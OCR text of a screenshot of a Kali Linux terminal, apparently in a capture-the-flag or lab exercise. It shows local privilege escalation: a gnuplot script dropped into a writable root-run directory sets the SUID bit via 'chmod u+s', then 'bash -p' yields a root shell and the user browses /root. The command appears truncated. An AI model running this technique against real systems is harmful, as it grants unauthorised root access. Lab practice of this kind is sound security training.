 kali-linux-2023.1-vmware-amd64 - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4 3 10.10.14.89 10:52
kali@kali: ~
File Actions Edit View Help
kali@kali: ~/Downloads kali@kali: ~ kali@kali: ~ kali@kali: ~/Downloads kali@kali: ~/Downloads
[1]+ Stopped ./pspy64
-bash-5.0$ cd /opt
-bash-5.0$ ls
gnuplot
-bash-5.0$ ls -la
total 12
drwxr-xr-x 3 root root 4096 May 19 13:04 .
drwxr-xr-x 18 root root 4096 Jun 12 10:37 ..
drwx-wx-wx 2 root root 4096 Jun 22 10:10 gnuplot
-bash-5.0$ touch 'system "chmod u+s"' > /opt/gnuplot/abcdef.plt
touch: cannot touch 'system "chmod u+s"': Permission denied
-bash-5.0$ touch /opt/gnuplot/abcdef.plt
-bash-5.0$ echo 'system "chmod u+s"' > /opt/gnuplot/abcdef.plt
-bash-5.0$ cat /opt/gnuplot/abcdef.plt
system "chmod u+s"
-bash-5.0$ ls -la /opt/gnuplot/abcdef.plt
-rw-rw-r-- 1 vdaisley vdaisley 19 Jun 22 10:51 /opt/gnuplot/abcdef.plt
-bash-5.0$ bash -p
bash-5.0# whoami
root
bash-5.0# ls
gnuplot
bash-5.0# pwd
/opt
bash-5.0# cd ..
bash-5.0# ls
bin boot dev etc home lib lib32 lib64 libx32 lost+found media mnt opt proc root run sbin srv sys tmp usr var
bash-5.0# cd root
bash-5.0# l